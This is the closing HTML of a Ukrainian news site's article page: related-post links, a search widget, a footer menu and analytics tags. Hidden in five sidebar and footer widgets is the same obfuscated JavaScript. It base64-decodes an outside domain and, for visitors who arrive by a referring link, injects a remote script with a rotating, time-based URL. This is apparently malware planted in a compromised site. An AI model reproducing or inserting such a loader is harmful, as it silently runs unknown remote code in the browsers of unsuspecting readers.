				              <div class="entry-post-footer-wrap">
		                           		                              <span class="post-meta-author">By <a href="https://intermarium.in.ua/author/validatekt/">Валерій Майданюк</a></span>
		                           	                             <span class="publish-date">
	                                <time class="entry-date" datetime="2025-07-14T08:59:39+00:00">14 Липня, 2025</time>
	                             </span>

				              </div> <!-- .entry-post-meta-wrap -->
							</div>
						</div><!--/.most-view-item-content -->
					</div>

												<div class="ediotr-grid-item col-lg-4 col-sm-12">
						<div class="most-view-item-content editor-item-content">
						<div class="related-post-imgwrap">
							<a href="https://intermarium.in.ua/2019/01/14/polshcha-ta-khorvatiia-planuiut-rozshyryty-viiskove-spivrobitnytstvo/">
								<img width="580" height="386" data-src="https://intermarium.in.ua/wp-content/uploads/2019/01/unnamed-file-4.jpg" class="attachment-news247-xmedium-size size-news247-xmedium-size wp-post-image lazyload" alt="" decoding="async" data-srcset="https://intermarium.in.ua/wp-content/uploads/2019/01/unnamed-file-4.jpg 650w, https://intermarium.in.ua/wp-content/uploads/2019/01/unnamed-file-4-300x200.jpg 300w" data-sizes="(max-width: 580px) 100vw, 580px" src="[data-uri]" style="--smush-placeholder-width: 580px; --smush-placeholder-aspect-ratio: 580/386;" />							</a>
						</div>
							<div class="editor-item-content-info">
								<h4 class="entry-title"><a href="https://intermarium.in.ua/2019/01/14/polshcha-ta-khorvatiia-planuiut-rozshyryty-viiskove-spivrobitnytstvo/">Польща та Хорватія планують розширити військове співробітництво</a></h4>
				              <div class="entry-post-footer-wrap">
		                           		                              <span class="post-meta-author">By <a href="https://intermarium.in.ua/author/icadmin88/">Редактор </a></span>
		                           	                             <span class="publish-date">
	                                <time class="entry-date" datetime="2019-01-14T12:58:29+00:00">14 Січня, 2019</time>
	                             </span>

				              </div> <!-- .entry-post-meta-wrap -->
							</div>
						</div><!--/.most-view-item-content -->
					</div>

									</div>
										</div>
		</div>
	
                
                            </div><!-- .entry-summary -->
            </div> <!--/.entry-blog -->
</div> <!--/.entry-blog -->

    </article><!-- #post-## -->
    


					    									</div> <!-- close .main-content-inner -->
			</div> <!-- close .main-content-inner -->
			
<div id="sidebar" class="sidebar col-lg-4 col-md-4 col-sm-12 stickys">

		<div class="sidebar-inner">

				<div id="search-3" class="widget widget_search" ><h3  class="widget-title main-block-title title-arrow"><span>Пошук по сайту</span></h3>
<form method="get" id="searchform" action="https://intermarium.in.ua/" >
   <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
   <i class="fa fa-search"></i>
</form></div><div id="custom_html-112" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
	</div> <!-- close .sidebar-padder -->
</div> <!-- close .sidebar -->

				</div> <!--/.row-->
	</div><!-- /.main-content-wrap -->
</div><!-- /.container -->

		</div><!-- /.main-content -->

                    <div class="footer-column">
                <div class="container">
                    <div class="row">
                                                    <div class="col-sm-6 col-md-6 col-lg-3">
                                <div class="widget_text footer-widget"><div id="custom_html-114" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                            </div>
                                                                            <div class="col-sm-6 col-md-6 col-lg-3">
                                <div class="widget_text footer-widget"><div id="custom_html-115" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                            </div>
                                                                            <div class="col-sm-6 col-md-6 col-lg-3">
                                <div class="widget_text footer-widget"><div id="custom_html-116" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                            </div>
                                                                            <div class="col-sm-6 col-md-6 col-lg-3">
                                <div class="widget_text footer-widget"><div id="custom_html-117" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                            </div>
                                            </div><!--/.row -->
									        <div class="footer-bottom text-center">
					         <div class="widget_text footerbottom-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>						</div><!--/.footer-area -->
					
                </div><!--/.container -->
            </div><!--/.bottom-column -->
        
						<footer class="copyright copyright-layout1">
		            <div class="container">
						<div class="row copyright-info">
					        					        	<div class="col-md-6">
									<span style="color: #666666;font-family: Roboto, Helvetica, Arial, sans-serif;font-size: 12px">© 2019 </span><a style="margin: 0px;padding: 0px;border: 0px;font-size: 12px;line-height: inherit;font-family: Roboto, Helvetica, Arial, sans-serif;vertical-align: baseline;color: #333333" href="https://intermarium.in.ua/">ІЦ Міжмор'я</a><span style="color: #666666;font-family: Roboto, Helvetica, Arial, sans-serif;font-size: 12px"> - інформаційно-аналітичний проект </span><a style="margin: 0px;padding: 0px;border: 0px;font-size: 12px;line-height: inherit;font-family: Roboto, Helvetica, Arial, sans-serif;vertical-align: baseline;color: #333333" title="Фонд сприяння демократії" href="https://fpdi.org.ua/">Фонду сприяння демократії</a><span style="color: #666666;font-family: Roboto, Helvetica, Arial, sans-serif;font-size: 12px">.</span>								</div>
																						<div class="footer-menu text-right col-md-6">
									<div class="menu-main-navigation-container"><ul id="menu-main-navigation-1" class="nav footer-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25300"><a href="https://intermarium.in.ua/">Головна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3624"><a href="https://intermarium.in.ua/category/news-2/">Новини регіону</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3625"><a href="https://intermarium.in.ua/category/aurkaine/">Про Україну</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23763"><a href="https://intermarium.in.ua/category/vijna/">Війна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23769"><a href="https://intermarium.in.ua/category/togeth/">Співробітництво</a></li>
</ul></div>								</div>
													</div>
                        					</div><!-- Container end -->
		        </footer><!--/.footer-area -->

	                
	</div><!--/.body-inner -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news247\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://intermarium.in.ua/wp-content/themes/news247/js/bootstrap.min.js?ver=v4.0.0-beta" id="bootstrap-js"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-content/themes/news247/js/jquery.magnific-popup.min.js?ver=v1.1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-content/themes/news247/js/theia-sticky-sidebar.js?ver=v1.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.17.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"173013331\",\"post\":\"530\",\"tz\":\"0\",\"srv\":\"intermarium.in.ua\",\"j\":\"1:14.4.1\"}") ]);
_stq.push([ "clickTrackerInit", "173013331", "530" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09757d849d24440da52d039fc6ea8e7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>